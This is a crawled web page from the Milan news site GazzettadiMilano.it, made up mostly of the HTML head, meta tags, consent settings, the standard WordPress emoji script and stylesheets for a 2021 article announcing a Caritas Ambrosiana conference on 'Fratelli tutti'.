

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/
body_size: 42043
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Fratelli tutti, convegno su mondialità sabato 13 a cura di Caritas Ambrosiana. - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Fratelli tutti, convegno su mondialità sabato 13 a cura di Caritas Ambrosiana."/>
<meta property="og:description" content="Dalla Filippine agli Usa, dall’Algeria al Congo, dall’America Latina ad Hong Kong e alla Turchia. I movimenti popolari lottano contro la povertà, la disugu"/>
<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg"/>
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-02-12 20:21:16"/>
<meta property="og:article:modified_time" content="2021-02-12 20:21:16"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="caritas ambrosiana"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="curia arcivescovile di milano"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="monsignor mario delpini"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="tutti fratelli"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Fratelli tutti, convegno su mondialità sabato 13 a cura di Caritas Ambrosiana."/>
<meta name="twitter:description" content="Dalla Filippine agli Usa, dall’Algeria al Congo, dall’America Latina ad Hong Kong e alla Turchia. I movimenti popolari lottano contro la povertà, la disugu"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2021-02-12T18:21:16+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg?fit=800%2C600&ssl=1" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Fratelli tutti, convegno su mondialità sabato 13 a cura di Caritas Ambrosiana.","datePublished":"2021-02-12T18:21:16+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/"},"wordCount":456,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg?fit=800%2C600&ssl=1","keywords":["attualità milano","caritas ambrosiana","cultura","curia arcivescovile di milano","milano attualità","monsignor mario delpini","news milano","notizie milano","tutti fratelli"],"articleSection":["Eventi e Manifestazioni"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/","url":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/","name":"Fratelli tutti, convegno su mondialità sabato 13 a cura di Caritas Ambrosiana. - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg?fit=800%2C600&ssl=1","datePublished":"2021-02-12T18:21:16+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg?fit=800%2C600&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/02/fratelli-tutti.jpg?fit=800%2C600&ssl=1","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Fratelli tutti, convegno su mondialità sabato 13 a cura di Caritas Ambrosiana."}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Fratelli tutti, convegno su mondialità sabato 13 a cura di Caritas Ambrosiana. Feed dei commenti" href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/fratelli-tutti-convegno-su-mondialita-sabato-13-a-cura-di-caritas-ambrosiana/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
